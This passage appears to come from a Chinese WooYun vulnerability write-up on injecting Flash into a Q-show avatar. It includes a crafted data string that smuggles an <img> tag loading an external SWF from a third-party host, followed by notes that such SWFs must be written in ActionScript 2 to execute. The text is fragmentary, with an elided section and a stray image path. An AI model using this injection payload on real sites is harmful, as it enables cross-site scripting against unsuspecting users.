 换成img标签
V1#M_1_0_0_186_0_-74.05_-13.20#1026356_406_0_0_0_0_0_0_0_406_0.0
0_0.00_0_0_0_0_100_0_|...节约版面，此处省略300字...|3007128_830_69
_184_1_0_1_0_1_830_69_184_0_0_0_0_100_0_#yy<img src='http://xsst.sin
aapp.com/Xss.swf'>yy%600%600%6012%60FF00CC%60Arial
Xss.swf的请求是有了，但这样用img标签插入的swf中的代码会被执行么？
网上找来一首内嵌了“铃儿响叮当”的歌曲，成功播放！
自己拿Flex写了一个swf来播放歌曲，播放失败！
为什么呢？ “铃儿响叮当”是AS2编写，“自定义歌曲”是AS3编写。
表明：我们的Xss.swf需要采用AS2来编写，Q秀的主Flash应该也是AS2编写。
www.wooyun.org